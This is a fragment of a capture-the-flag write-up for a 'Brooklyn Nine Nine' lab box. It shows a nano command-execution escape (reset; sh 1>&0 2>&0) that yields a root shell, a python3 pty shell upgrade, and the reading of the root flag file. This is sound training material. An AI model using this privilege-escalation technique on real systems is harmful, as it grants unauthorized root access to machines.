 Command to execute: reset; sh 1>&0 2>&0#
#  Get Help
#  Cancel
# ls
nano.save  user.txt
# whoami
root
# export TERM=xterm
# python -c 'import pty;pty.spawn("/bin/bash")'
sh: 7: python: not found
#
# python3 -c 'import pty;pty.spawn("/bin/bash")'
root@brookly_nine_nine:~#
root@brookly_nine_nine:~# whoami; id
root
uid=0(root) gid=0(root) groups=0(root)
root@brookly_nine_nine:~# cat /root/root.txt
-- Creator : Fsociety2006 --
Congratulations in rooting Brooklyn Nine Nine
Here is the flag:
Enjoy!!
root@brookly_nine_nine:~#
Sudo
Limited SUID